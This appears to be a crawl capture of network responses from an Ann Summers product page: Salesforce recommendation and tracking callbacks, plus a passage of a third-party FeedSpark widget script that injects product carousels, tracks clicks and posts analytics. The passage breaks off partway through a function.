Exps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1768977337967&_device=mac&userId=&cookieId=adUBubJNNHzIbda11K2PPlH631&emailId=&anchors=id%3A%3ABRIDE-ROBE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22adUBubJNNHzIbda11K2PPlH631%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22BRIDE-ROBE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 87
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"dcc3d241-903d-486e-abf3-e237e9b91357"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=adUBubJNNHzIbda11K2PPlH631&userId=&emailId=&product=id%3A%3ABRIDE-ROBE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fbride-robe%2FBRIDE-ROBE.html&ls=true&_=1768977337961&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22adUBubJNNHzIbda11K2PPlH631%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22BRIDE-ROBE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fbride-robe%2FBRIDE-ROBE.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768977337961%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 368
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"adUBubJNNHzIbda11K2PPlH631","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22BRIDE-ROBE%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript
request_url: https://p-i-x-l.com/s3mzgf/fs_widget-v1.js?r=4.4
body_size: 11485
content:
console.log('ALP Widget Script Loaded V1...');

function getParameterByName(name, url) {
	name = name.replace(/[\[\]]/g, '\\$&');
	var regex = new RegExp('[?&]' + name + '(=([^&?]*)|&|#|$)'),
		results = regex.exec(url);
	if (!results) return '';
	if (!results[2]) return '';
	return decodeURIComponent(results[2].replace(/\+/g, ' '));
}

var fsalpMyIndex = 0;
var fsalp_hash = 's3mzgf';
var fsalp_currentLocation = window.location.href;
var fsalp_pathArr = fsalp_currentLocation.split('/'); 
var fsalp_client_domainName = fsalp_pathArr.slice(0, 3).join("/");

var alp_widget_uniq_id = fsalp_hash +'_'+ Math.floor(1000 + Math.random() * 9000) +'_'+ (new Date()).getTime();
var fsalp_random_number = fsalp_random;
	
var fsAlpWidgetDomId = 'fsAlpWidget'; 
var fsalp_widgetLoadedStatus = false; 
var fsalp_timingPosted = false;
var fsalp_pdp_clicked = false;
var fsalp_atb_clicked = false;
var fsalp_pageSpendingTime = 1;
var fsalp_widgetSpendingTime = 0;
var fsalp_pdp_clicked_status = 'No';
var fsalp_atb_clicked_status = 'No';
var fsalp_scriptType = 1;

var widget_PageTitle	= '';
var widget_Category		= '';
var widget_ActiveProductsCount = '';
var widget_TotalProductsCount = '';
var widget_MobileCheck = 0;
var widget_DeviceType = '';
var loadWidgetCalled = false;
var localStorageAdded = false;
var errorLogCaptured = false;
var otherWidgetIssue = '';

var languages  = ["en","en-au","en-bz","en-ca","en-ie","en-jm","en-nz","en-ph","en-za","en-tt","en-gb","en-us","en-zw"];
var display_language = document.documentElement.lang;
display_language =display_language.toLowerCase();
console.log(display_language); 

var fs_alp_id = '';
const fsalp_performanceAPI 	= "https://alp.feedspark.com/_project_widget/alp-performance.php"; 
const fsalp_errorAPI 		= "https://alp.feedspark.com/_project_widget/auto-testing/error-log.php";
if(fsalp_currentLocation.match(/https:\/\/annsummers.com\//gi) || fsalp_currentLocation.match(/https:\/\/www.annsummers.com\//gi) || fsalp_currentLocation.match(/https:\/\/alp.feedspark.com\/widgets\/s3mzgf\//gi)){ 
	
	var urlParameterFS = new URL(fsalp_currentLocation);
	fs_alp_id = getParameterByName('fs_alp_id', urlParameterFS);
	const mainGridDom = document.querySelectorAll('div.product-grid');
	if(mainGridDom.length==1){
		if(fs_alp_id!=null && fs_alp_id!='' && (display_language != '' && languages.indexOf(display_language) !== -1)){ //Lang based restrict added by senthur on 17th Jan 2024 assigned from Antony
			var ajaxPage = "https://alp.feedspark.com/_project_widget/widgets/s3mzgf/adwords_widget?refID="+fs_alp_id;

			var pageDom = "div.plp-hero.container-fluid h1";
			if(jQuery(pageDom).text()){
				widget_PageTitle = jQuery(pageDom).text();
				widget_PageTitle = widget_PageTitle.replace(/\s\s+/g, ' ');
				widget_PageTitle = jQuery.trim(widget_PageTitle);
			}
			if(jQuery('ol.breadcrumb').text()){
				var categoryArr = jQuery('ol.breadcrumb li.breadcrumb-item');
				for(c=0; c<=categoryArr.length; c++){
					var widget_cat = jQuery(categoryArr[c]).text(); 
					widget_cat = jQuery.trim(widget_cat);
					if(widget_cat != 'Home' && widget_cat != null && widget_cat != ''){
						widget_Category = (widget_Category) ? widget_Category +' > '+ widget_cat : widget_cat;
					}
				} 
			}
			if(jQuery.trim(jQuery('div.search-results__pagination__items span').text())){
				widget_TotalProductsCount = jQuery.trim(jQuery('div.search-results__pagination__items span').text());
				widget_TotalProductsCount = parseInt(widget_TotalProductsCount);
			}

			var widget_productArr = jQuery('div.search-results__results-container div.product-grid div.search-results__product-tile');
			if(widget_productArr && widget_productArr.length > 0) {
				widget_ActiveProductsCount = widget_productArr.length;
			}
			if(widget_TotalProductsCount == 0 || widget_TotalProductsCount == null || widget_TotalProductsCount == '') {
				widget_TotalProductsCount = widget_ActiveProductsCount;
			}
			widget_MobileCheck 	= !0 == fsalp_mobileCheck() ? 1 : 0;
			widget_DeviceType 	= fsalp_deviceType();

			let widget_params = "page_title="+encodeURIComponent(widget_PageTitle)+"&category="+encodeURIComponent(widget_Category)+"&fsalp_mobile="+widget_MobileCheck+"&products_count="+encodeURIComponent(widget_ActiveProductsCount)+"&total_products_count="+encodeURIComponent(widget_TotalProductsCount)+"&device_type="+encodeURIComponent(widget_DeviceType)+"&random_number="+fsalp_random+"&alp_widget_uniq_id="+alp_widget_uniq_id+"&page_url="+encodeURIComponent(fsalp_currentLocation);

			var widgetTag = document.createElement('div');
			widgetTag.setAttribute("style", "width:100%; padding: 0px 7px;");
			widgetTag.setAttribute("id", "fsAlpWidget"); 
			widgetTag.setAttribute("data", ajaxPage);

			var app = jQuery('div.product-grid');
			app.prepend(widgetTag);

			var jsonStr = '{}';
			var widgetArray = []; 
			var widgetExists = false;
			if(localStorage.getItem("fs_widgets") !== null){
				var jsonStr = localStorage.getItem("fs_widgets");
				widgetArray = JSON.parse(jsonStr);
				if(widgetArray[fs_alp_id] !== undefined) {
					var widgetTime = widgetArray[fs_alp_id]["datetime"];
					var currentTimestamp = Date.now();
					if(currentTimestamp - widgetTime <= 600000) {
						widgetExists = true;
						console.log("Widget Saved Time : "+new Date(widgetTime).toLocaleString()+" | Current Time :"+new Date(currentTimestamp).toLocaleString());
					}
				}
			}
			if(widgetExists === true) {
				loadWidgetCalled = true;
				document.getElementById(fsAlpWidgetDomId).innerHTML = widgetArray[fs_alp_id]["html_data"];
				alp_widget_uniq_id = widgetArray[fs_alp_id]["uniq_id"];
				fsalp_pdp_clicked = widgetArray[fs_alp_id]["pdp_clicked"];
				fsalp_atb_clicked = widgetArray[fs_alp_id]["atb_clicked"];
				widgetArray[fs_alp_id]["impression_count"] = parseInt(widgetArray[fs_alp_id]["impression_count"]) + 1;
				var arrJson = JSON.stringify(widgetArray);
				localStorage.setItem("fs_widgets", arrJson);
				localStorageAdded = true;
				fsalp_ScrappingScript();
				jQuery('.product-grid').find('#fsalp_widget_spiner').hide();
			}
			else {
				try {
					jQuery.ajax({
						type: "POST",
						url: ajaxPage,
						timeout: 10000,
						data: widget_params,
						success: function (data) {
							//console.log(data);
							loadWidgetCalled = true;
							if(data!='' && data!=null && data.indexOf("fsalp_widget")>0){
								jQuery('#fsAlpWidget').html(data);
								console.log('ALP Widget Loaded...');
								fsalpImageResize();
								var fsalp_purl = jQuery('#fsAlpWidget').find('#fsalp_purl').val();
								fsAlpAjaxProcess('GET', '', fsalp_purl, 'GetColorAjax');
								fsalpCarousel();
								fsalp_widgetLoadedStatus = true;			
								fsalp_ScrappingScript(); 
								
							}else{
								if(jQuery('#fsAlpWidget').length){ 
									jQuery('#fsAlpWidget').remove();
								}
								console.log(fs_alp_id+' This Product is InActive/not available...'); 
								fs_alp_id = '';
								fsalp_ScrappingScript();
							}
						},error:function(textStatus, errorThrown){
							console.log(errorThrown);
							if(jQuery('#fsAlpWidget').length){ 
								jQuery('#fsAlpWidget').remove();
							}
							fs_alp_id = '';
							fsalp_ScrappingScript();
						}
					});
				}
				catch(err){
					console.log(err);
					jQuery('#fsAlpWidget').remove();
					otherWidgetIssue = 'error in load widget, '+err.message;
				}
			}
			document.addEventListener('click', function(elm) {
				elm = elm || window.event;
				let targetElm = elm.target || elm.srcElement;
				let clickedElm = targetElm.getAttribute('href') && targetElm.getAttribute('href')!='' ? targetElm : null;
				let clickedParentElm = targetElm.parentElement;
				let hrefElm = clickedElm ? clickedElm : clickedParentElm;
				if(hrefElm && hrefElm.getAttribute('href') && hrefElm.classList.contains("link")){
					if(clickedParentElm.classList.contains("image-container") || clickedParentElm.classList.contains("ratings") || clickedParentElm.classList.contains("product-tile__name") || clickedParentElm.classList.contains("product-tile__price") || clickedParentElm.classList.contains("product-tile__swatches-pdp-link") || (targetElm.classList.contains("tile-image") && clickedParentElm.classList.contains("link"))){
						var clickedPID = hrefElm.closest("div.product").getAttribute('data-pid');
						var clickedPURL = hrefElm.getAttribute('href');
						

						if(clickedPID != "" && clickedPURL != "") {
							clickedPURL = fsalp_client_domainName+clickedPURL;
							let parm = '?hash='+fsalp_hash+'&id='+fs_alp_id+'&wid='+alp_widget_uniq_id+'&clicked_pid='+clickedPID+'&clicked_purl='+clickedPURL;
							fsalpPostInfo(parm);
						}
					}
				}
				let start = Date.now(), now = start;
				let delay = 700; // msec 
				while (now - start < delay) {
					now = Date.now();
				}
				
			});
			window.onload = function(){
				setTimeout(function(){
					if(fs_alp_id!=null && fs_alp_id!='' && (display_language != '' && languages.indexOf(display_language) !== -1) ){ //Lang based restrict added by senthur on 17th Jan 2024 assigned from Antony
						console.log("ALP Missing Category Event..");
						if(widget_PageTitle == '' && widget_Category == '') {
							var widget_PageTitleNew 	= '';
							var widget_CategoryNew 		= '';
							
							var pageDom = "div.plp-hero.container-fluid h1";
							if(jQuery(pageDom).text()){
								widget_PageTitleNew = jQuery(pageDom).text();
								widget_PageTitleNew = widget_PageTitleNew.replace(/\s\s+/g, ' ');
								widget_PageTitleNew = jQuery.trim(widget_PageTitleNew);
							}
							if(jQuery('ol.breadcrumb').text()){
								var categoryArr = jQuery('ol.breadcrumb li.breadcrumb-item');
								for(c=0; c<=categoryArr.length; c++){
									var widget_cat = jQuery(categoryArr[c]).text(); 
									widget_cat = jQuery.trim(widget_cat);
									if(widget_cat != 'Home' && widget_cat != null && widget_cat != ''){
										widget_CategoryNew = (widget_CategoryNew) ? widget_CategoryNew +' > '+ widget_cat : widget_cat;
									}
								} 
							}
							if(jQuery.trim(jQuery('div.search-results__pagination__items span').text())){
								widget_TotalProductsCount = jQuery.trim(jQuery('div.search-results__pagination__items span').text());
								widget_TotalProductsCount = parseInt(widget_TotalProductsCount);
							}
					
							var widget_productArr = jQuery('div.search-results__results-container div.product-grid div.search-results__product-tile');
							if(widget_productArr && widget_productArr.length > 0) {
								widget_ActiveProductsCount = widget_productArr.length;
							}
							if(widget_TotalProductsCount == 0 || widget_TotalProductsCount == null || widget_TotalProductsCount == '') {
								widget_TotalProductsCount = widget_ActiveProductsCount;
							}
							if(widget_PageTitleNew != '' && widget_CategoryNew != '') {
								console.log("ALP Missing Category API Call..");
								let sp = '?hash='+fsalp_hash+'&id='+fs_alp_id+'&wid='+alp_widget_uniq_id+'&page_title='+encodeURIComponent(widget_PageTitleNew)+'&category='+encodeURIComponent(widget_CategoryNew)+'&products_count='+encodeURIComponent(widget_ActiveProductsCount)+'&total_products_count='+encodeURIComponent(widget_TotalProductsCount);
								fsalpPostMissingInfo(sp);
							}
						}
				}
				}, 500);
			};
			setTimeout(function(){
				console.log("Checking Widget status");
				if(document.querySelectorAll('#fsAlpWidget').length == 0){
					console.log("Widget div not exists..");
					errorLogCaptured = true;
					var temp_deviceType = fsalp_deviceType();
					var browserType = fsalp_browserType();
					otherWidgetIssue += " Device type : "+temp_deviceType+" | "+browserType;
					fsalpErrorInfo("Widget div not exists");
				}
				else {
					var widHeight = (document.getElementById('fsAlpWidget')) ? document.getElementById('fsAlpWidget').offsetHeight : 0;
					if(widHeight <= 0) {
						console.log("Widget div hidden..");
						errorLogCaptured = true;
						var temp_deviceType = fsalp_deviceType();
						var browserType = fsalp_browserType();
						otherWidgetIssue += " Device type : "+temp_deviceType+" | "+browserType;
						fsalpErrorInfo("Widget div hidden");
					}
				}
			}, 6000);

			jQuery('.product-grid').ready(function() {
				jQuery('#fsAlpWidget').on('click', 'button.color-attribute', function(re){
					//jQuery('.product-grid').find('#fsalp_widget_spiner').show();
					jQuery('#fsAlpWidget').find('#fsalp_quick_buy').addClass('fsalp_buyBtnDisable');
					jQuery('#fsAlpWidget').find('span.color-value').removeClass('selected'); 
					jQuery(this).find('span.color-value').addClass('selected');
					
					var colourValue = jQuery.trim(jQuery(this).attr('aria-describedby'));
					jQuery('#fsalp_selectedColour').val(colourValue);
					
					var sizeValue = jQuery.trim(jQuery('#fsAlpWidget').find('#fsalp_selectedSize').val());
					
					var url_string = jQuery.trim(jQuery(this).attr('data-url'));
					var urlObj = new URL(url_string);
					var pid = urlObj.searchParams.get("pid");
					
					var fsalpProductURL = fsalp_client_domainName+'/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?quantity=1';
					var pidParm = 'pid='+pid;
					var colourParm = 'dwvar_'+pid+'_color='+colourValue;
					var sizeParm = 'dwvar_'+pid+'_size='+sizeValue;
					fsalpProductURL = fsalpProductURL+'&'+pidParm+'&'+colourParm+'&'+sizeParm;
					
					fsAlpAjaxProcess('GET', '', fsalpProductURL, 'colourSize');
				});
				
				jQuery('#fsAlpWidget').on('click', 'a.size-attribute', function(e) {
					e.preventDefault();
					jQuery('a.size-attribute').removeClass('selected fsalp_selectedError');
					jQuery(this).addClass('selected');
					var sizeValue = jQuery.trim(jQuery(this).attr('data-attr-value'));
					var sizeTextValue = jQuery.trim(jQuery(this).text());
					jQuery('#fsalp_selectedSize').val(sizeValue);
						sizeTextValue = sizeTextValue.split('-')[0];
						sizeTextValue = jQuery.trim(sizeTextValue);
					jQuery('.fsalp_select_size').attr('data-size-value', sizeValue).text('Selected Size : '+sizeTextValue);
					
					var fsalp_size_url = jQuery(this).attr('href');
					jQuery('#fsalp_quick_buy').addClass('fsalp_buyBtnDisable');
					fsAlpAjaxProcess('GET', '', fsalp_size_url, 'sizeId');
					jQuery('.fsalp_select_size_div').hide();
					
				});
				
				jQuery('#fsAlpWidget').on('click', '#fsalp_wishlist', function(e){
					//jQuery('.product-grid').find('#fsalp_widget_spiner').show();
					var wishlistLink = fsalp_client_domainName+'/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct';
					var fsalp_product_id = jQuery('#fsAlpWidget').find('#fsalp_product_id').val();
						fsalp_product_id = jQuery.trim(fsalp_product_id); 
					var optionId = '';
					var optionVal = ''; 
					var postData = {pid:fsalp_product_id, optionId:optionId, optionVal:optionVal}
						
					fsAlpAjaxProcess('POST', postData, wishlistLink, 'wishlist');
				});
				
				jQuery('#fsAlpWidget').on('click', '#fsalp_quick_buy', function(e){
					console.log(jQuery('div.add-to-cart-messages'));
					if(jQuery('div.add-to-cart-messages').length>0){
						console.log(jQuery('div.add-to-cart-messages')); 
					}else{
						jQuery('body').append('<div class="add-to-cart-messages"></div');
					}
					var fsalp_product_id = jQuery(this).attr('data-pid');
					var postData = {pid:fsalp_product_id, quantity:1, childProducts:[], options:[]};
					fsAlpAjaxProcess('POST', postData, fsalp_client_domainName+'/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct', 'addtocart');
					
					var fsalp_item_group_id = jQuery('#fsalp_item_group_id').val(); 
					if(fsalp_atb_clicked==false){ 
						fsalp_atb_clicked = true;
						fsalp_atb_clicked_status = 'Yes';
						let atb = '?hash='+fsalp_hash+'&id='+fs_alp_id+'&wid='+alp_widget_uniq_id+'&atbc=Yes&bid='+fsalp_product_id+'&qty=1';  
						fsalpPostInfo(atb);
						if(localStorage.getItem("fs_widgets") !== null){
							var currentLocalStorage = localStorage.getItem("fs_widgets");
							currentLocalStorage = JSON.parse(currentLocalStorage);
							currentLocalStorage[fs_alp_id]["atb_clicked"] = fsalp_atb_clicked;
							var arrJson = JSON.stringify(currentLocalStorage);
							localStorage.setItem("fs_widgets", arrJson);
						}
					}
				});
				jQuery('#fsAlpWidget').on('click', '.fsalp_product_link', function(e){
					if(fsalp_pdp_clicked==false){ 
						fsalp_pdp_clicked = true;
						fsalp_pdp_clicked_status = 'Yes';
						let pdp = '?hash='+fsalp_hash+'&id='+fs_alp_id+'&wid='+alp_widget_uniq_id+'&pdpc=Yes';  
						fsalpPostInfo(pdp);
						if(localStorage.getItem("fs_widgets") !== null){
							var currentLocalStorage = localStorage.getItem("fs_widgets");
							currentLocalStorage = JSON.parse(currentLocalStorage);
							currentLocalStorage[fs_alp_id]["pdp_clicked"] = fsalp_pdp_clicked;
							var arrJson = JSON.stringify(currentLocalStorage);
							localStorage.setItem("fs_widgets", arrJson);
						}
					}
				});
				
				jQuery(window).resize(function() {
					fsalpImageResize();
					fsalpSizeDivResize();
				});
				
				
				jQuery('#fsAlpWidget').on('click', '.fsalp_select_size', function(e){
					jQuery('.fsalp_select_size_div').show();
				});
			});
		}else{
			fs_alp_id = '';
			fsalp_ScrappingScript();	
		}
	}
	else {
		if(fs_alp_id!=null && fs_alp_id!='' && (display_language != '' && languages.indexOf(display_language) !== -1)){
			console.log("Source div missing - FS Widget");
			errorLogCaptured = true;
			var temp_deviceType = fsalp_deviceType();
			var browserType = fsalp_browserType();
			otherWidgetIssue += " Device type : "+temp_deviceType+" | "+browserType;
			fsalpErrorInfo("Source div missing");
		}
	}
}

function fsalp_ScrappingScript(){
	if(fsalp_random_number<=fsalp_sample_rate && (display_language != '' && languages.indexOf(display_language) !== -1) ){ //Lang based restrict added by senthur on 17th Jan 2024 assigned from Antony 
		//Scrapping
		let fsalpScrp = document.createElement('script');
			fsalpScrp.src = 'https://p-i-x-l.com/'+fsalp_hash+'/alp_scrapping-v1.js?v='+alp_widget_uniq_id;
		document.head.appendChild(fsalpScrp);
	}
}

function fsalpImageResize(){
	
	var fsalpViewportWidth = jQuery(window).width();
	var fsalpViewportHeight = jQuery(window).height();
	var fsalpImgWidth = 450; 
	var fsalpImgHeight = 500;
	
	if(fsalpViewportWidth < 1190){
		fsalpImgWidth = jQuery.trim(jQuery('#fsalp_default_image_width').val());
		fsalpImgHeight = jQuery.trim(jQuery('#fsalp_default_image_height').val());
	}
	
	jQuery("img.fsalpSlides").each(function(e) {
		var fsalpImg = jQuery(this).attr('src');
		var fsalpImgArr = fsalpImg.split('?');
			fsalpImg = fsalpImgArr[0]+'?sh='+fsalpImgHeight+'&sw='+fsalpImgWidth;
		jQuery(this).attr('src', fsalpImg);	
	});
	
}

function fsalpSizeDivResize(){
	var thirdDivHeight = jQuery('.alp_third_div').height();
		thirdDivHeight = thirdDivHeight - 40; 
		jQuery('.fsalp_size_div').css('min-height', thirdDivHeight+"px");
		jQuery('.fsalp_size_div').css('max-height', thirdDivHeight+"px");
}

function getStarRatingFSALP(){
	var fsalp_purlNew = jQuery('#fsAlpWidget').find('#fsalp_ann_purl').val();
	var fsalpPid = jQuery('#fsAlpWidget').find('#fsalp_ann_pid').val();
	var fsalp_ann_appkey = jQuery('#fsAlpWidget').find('#fsalp_ann_appkey').val();
	//console.log(fsalp_purlNew);console.log(fsalpPid);console.log(fsalp_ann_appkey); 
	if(fsalp_purlNew!='' && fsalpPid!='' && fsalp_ann_appkey!=''){
		var fsalpStarRatingURL = 'https://staticw2.yotpo.com/batch/app_key/'+fsalp_ann_appkey+'/domain_key/'+fsalpPid+'/widget/bottomline';
		var methods = '[{"method":"bottomline","params":{"pid":"'+fsalpPid+'","link":"'+fsalp_purlNew+'","skip_average_score":false,"main_widget_pid":"'+fsalpPid+'","widget_product_id":"'+fsalpPid+'"}}]';
		parm = {methods:methods, app_key:''+fsalp_ann_appkey+'', is_mobile:false}

		ajaxUrl = fsalpStarRatingURL;
		
		fsAlpAjaxProcess('POST', parm, ajaxUrl, 'GetStarRating');
	}
	if(localStorageAdded === false) {
		var widgetTempHTML = document.getElementById('fsAlpWidget').innerHTML;
		var newLocalStorage = {};
		newLocalStorage[fs_alp_id] = {"html_data": widgetTempHTML, "datetime": Date.now(), "uniq_id": alp_widget_uniq_id, "pdp_clicked": fsalp_pdp_clicked, "atb_clicked": fsalp_atb_clicked, "impression_count": 1};
		var arrJson = JSON.stringify(newLocalStorage);
		// Set Item
		localStorage.setItem("fs_widgets", arrJson);
		localStorageAdded = true;
	}
}

function fsAlpAjaxProcess(method, parm, ajaxUrl, from){
	
	jQuery.ajax({
		type: method,
		url: ajaxUrl, 
		data: parm,
		beforeSend : function() {
			jQuery('.product-grid').find('#fsalp_widget_spiner').show(); 
		},
		success: function (res) {
			var resData = res;
			
			if(from=='GetStarRating'){
				var fsalpRatingJson = JSON.parse(resData);
				if(fsalpRatingJson[0].result){
					var fsalpRatingDIv = document.createElement('div');
						fsalpRatingDIv.innerHTML = fsalpRatingJson[0].result;
					var	fsalpRatingAvg = fsalpRatingCount = 0;
					if(fsalpRatingDIv.querySelectorAll('span.sr-only')){
							fsalpRatingAvg = fsalpRatingDIv.querySelectorAll('span.sr-only');
							fsalpRatingAvg = fsalpRatingAvg[0].innerText;
							fsalpRatingAvg = fsalpRatingAvg.replace( /[^\d\.]*/g, '');
							fsalpRatingAvg = parseFloat(fsalpRatingAvg);
							
							fsalpRatingCount = fsalpRatingDIv.querySelectorAll('a.text-m');
							fsalpRatingCount = fsalpRatingCount[0].innerText;
							fsalpRatingCount = fsalpRatingCount.replace( /[^\d\.]*/g, '');

							fsalpRatingCount = parseInt(fsalpRatingCount); 	
					}
					var fsalp_starRating = '';
					if(fsalpRatingAvg>0 && fsalpRatingCount>0){
						var star_rating = fsalpRatingAvg.toFixed(2);
						var starValueWhole = Math.floor(star_rating);
						var starValueDec = star_rating - starValueWhole;
							
							for (var i=1; i<=starValueWhole; i++){
								fsalp_starRating = fsalp_starRating +"<span class='fa fa-star checked'></span>";
							}
							var j = starValueWhole;
							if(starValueDec > 0 && starValueDec < 0.5){
								fsalp_starRating = fsalp_starRating +"<span class='fa fa-star-o checked' ></span>";
								j = j+1;
							}else if (starValueDec >= 0.5){
								fsalp_starRating = fsalp_starRating +"<span class='fa fa-star-half-full checked' ></span>";
								j = j+1;
							}
							if(j < 5){
								for (i=j; i<=4; i++){
									fsalp_starRating = fsalp_starRating +"<span class='fa fa-star-o checked' ></span>";
								}
							}
						
						
					}else{
						for (var i=1; i<=5; i++){
							fsalp_starRating = fsalp_starRating +"<span class='fa fa-star-o checked' ></span>";
						}
					}
					fsalpRatingCount = isNaN(fsalpRatingCount) ? 0 : fsalpRatingCount;
					jQuery('.fsalp_rating').html(fsalp_starRating);
					jQuery('.fsalp_rating-count a').text('('+fsalpRatingCount+')');
				}
			}else if(from=='GetColorAjax'){
				jQuery('.fsalp_colour_new').html('');
				jQuery('.fsalp_size_new').html('');
				
				
				var imgSwiperWrapperTag = /<div class="swiper-wrapper\s[^>]*>([\w\W]*?)<\/div>/gi;
				var matchPattenimgSwiperWrapperTag = imgSwiperWrapperTag.exec(resData); 
				//console.log(matchPattenimgSwiperWrapperTag); 
				
				var responseStarRating ='';
				var patternStarRating = /<div id="yotpo-bottomline-top-div"\s[^>]*>([\w\W]*?)<\/div>/gi;
				
				var matchPattenStarRating = patternStarRating.exec(resData); 
				if(matchPattenStarRating!=null && matchPattenStarRating[0]!=null && matchPattenStarRating[0]!=''){
					//console.log(matchPattenStarRating[0]);
					var fsalpRatingAnnDiv = document.createElement('div');
						fsalpRatingAnnDiv.innerHTML = matchPattenStarRating[0];
					var	matchPattenStarRatingElm = fsalpRatingAnnDiv.querySelectorAll('#yotpo-bottomline-top-div');
					//console.log(matchPattenStarRatingElm);
					if(matchPattenStarRatingElm[0]){
						//console.log(matchPattenStarRatingElm[0]);
						var fsalp_purlNew = matchPattenStarRatingElm[0].getAttribute('data-url') ? matchPattenStarRatingElm[0].getAttribute('data-url') : '';
						var fsalpPid = matchPattenStarRatingElm[0].getAttribute('data-product-id') ? matchPattenStarRatingElm[0].getAttribute('data-product-id') : '';
						var fsalp_ann_appkey = matchPattenStarRatingElm[0].getAttribute('data-appkey') ? matchPattenStarRatingElm[0].getAttribute('data-appkey') : ''
						
						jQuery('#fsalp_ann_appkey').val(fsalp_ann_appkey);
						jQuery('#fsalp_ann_pid').val(fsalpPid);
						jQuery('#fsalp_ann_purl').val(fsalp_purlNew);
					}
				}
				
				var responseColour ='';
				var patternC = /<button class="color-attribute"\s[^>]*>([\w\W]*?)<\/button>/gi; 
				var matchPattenC;
				while (matchPattenC = patternC.exec(resData)){
					if(matchPattenC!=null && matchPattenC[0]!=null && matchPattenC[0]!=''){
						responseColour = responseColour!='' ? responseColour+jQuery.trim(matchPattenC[0]) : jQuery.trim(matchPattenC[0]);
					}
				}
				jQuery('.fsalp_colour_new').append(responseColour);
				
				var responseSize = [];
				var patternS = /<a class="size-attribute\s[^>]*>([\w\W]*?)<\/a>/gi; 
				var matchPattenS;
				while (matchPattenS = patternS.exec(resData)){
					if(matchPattenS!=null && matchPattenS[0]!=null && matchPattenS[0]!=''){
						var matchedData = '';
							matchedData = jQuery.trim(matchPattenS[0]);
							matchedData = '<div class="fsalp_size-box-new">'+matchedData+'</div>';
							responseSize.push(matchedData);
					}
				}
				
				if(responseSize.length>0){
					jQuery('.fsalp_size_new').html('<button class="fsalp_select_size" style="" title="Select Size">Please Choose Size</button>');
					var fsalpSize = '<div class="fsalp_select_size_div"><h5>Please Select Size</h5><div class="fsalp_size_div">';
						fsalpSize += responseSize.join("");
						fsalpSize += '</div></div>';
					jQuery('.fsalp_size_new').append(fsalpSize);
					
					var fsalpSelectedSizeDom = jQuery('a.size-attribute.selected');
					if(fsalpSelectedSizeDom && jQuery('#fsalp_product_id').val()!=''){
						var sizeSelectedId = jQuery.trim(jQuery('#fsalp_product_id').val());
							fsalpSelectedSizeDom.attr('data-id', sizeSelectedId);
						var fsalpSelectedSizeValue = fsalpSelectedSizeDom.attr('data-attr-value');
						jQuery('#fsalp_selectedSize').val(fsalpSelectedSizeValue);
						
						var fsalpSelectedSizeText = jQuery.trim(fsalpSelectedSizeDom.text()); 
							fsalpSelectedSizeText = fsalpSelectedSizeText.split('-')[0];
							fsalpSelectedSizeText = jQuery.trim(fsalpSelectedSizeText);
						jQuery('.fsalp_select_size').attr('data-size-value', fsalpSelectedSizeValue).text('Selected Size : '+fsalpSelectedSizeText);
					}
						
					fsalpSizeDivResize();	
					processColourSize();
				}
				getStarRatingFSALP();	
				
			}else if(from=='colourSize'){
				jQuery('.fsalp_colour_new').html('');
				jQuery('.fsalp_size_new').html('');
				jQuery('#fsalp_stock_status').removeClass('txt-color-slock-left txt-color-in-slock txt-color-out-of-slock');
				
				var urlParameter = new URL(ajaxUrl);
				var pidValue = getParameterByName('pid', urlParameter);
